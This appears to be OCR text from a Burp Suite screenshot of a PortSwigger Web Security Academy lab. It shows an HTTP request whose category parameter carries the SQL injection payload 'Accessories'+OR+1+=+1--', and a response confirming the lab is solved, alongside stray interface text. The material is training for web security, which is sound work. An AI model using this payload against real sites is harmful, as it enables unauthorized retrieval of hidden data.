 1 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0aeb00d60332d49e81f82a450
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+OR+1+=+1-- HTTP/2
2 Host: 0aeb00d60332d49e81f82a4500cf0096.web-security-academy.net
3 Cookie: session=wfDv1mTdvkumxz5fR4lDY0P7h2isTcrR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aeb00d60332d49e81f82a4500cf0096.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aSQL+injection+vulnerability+in+WHERE+clause+allowing+retrieval+of+
hidden+data%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-
security%2fsql-injection%2flab-retrieve-hidden-data&related=WebSecAcademy,B
urp_Suite'>
Search...
0 matches